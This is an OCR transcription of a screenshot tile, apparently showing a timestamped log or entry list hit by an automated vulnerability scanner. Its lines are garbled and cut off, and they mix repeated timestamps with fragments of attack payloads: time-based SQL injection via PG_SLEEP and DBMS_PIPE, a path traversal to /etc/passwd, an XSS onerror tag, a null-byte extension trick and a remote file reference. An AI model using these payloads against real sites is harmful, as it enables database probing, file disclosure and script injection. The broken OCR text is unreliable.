
TGh 2026-05-16 (土) 17:58:30
TGh 2026-05-16 (土) 17:58:30
TGh 2026-05-16 (土) 17:58:30
') OR 283=(SELECT 283 FROM PG_SLEEP(15))-- -- WkYxnTGh 2026-05-16 (
me 2026-05-16 (土) 17:58:30
TGh 2026-05-16 (土) 17:58:30
TGh 2026-05-16 (土) 17:58:30
TGh 2026-05-16 (土) 17:58:30
TGh 2026-05-16 (土) 17:58:31
rpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg
TGh 2026-05-16 (土) 17:58:31
')) OR 581=(SELECT 581 FROM PG_SLEEP(15))-- -- WkYxnTGh 2026-05-16 
TGh 2026-05-16 (土) 17:58:31
TGh 2026-05-16 (土) 17:58:31
026-05-16 (土) 17:58:31
/../../../../../../../../../../../etc/passwd 2026-05-16 (土) 17:58:31
nTGh 2026-05-16 (土) 17:58:31
TGh 2026-05-16 (土) 17:58:31
ulaszriylqiipemefmacafkxycjaxjs%00.jpg -- WkYxnTGh 2026-05-16 (土) 17:5
TGh 2026-05-16 (土) 17:58:31
type=image src=1 onerror=1oH8(9185)> -- WkYxnTGh 2026-05-16 (土) 17:58:
PE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15) -- WkYxnTGh 2026
TGh 2026-05-16 (土) 17:58:31
.me/t/fit.txt -- WkYxnTGh 2026-05-16 (土) 17:58:31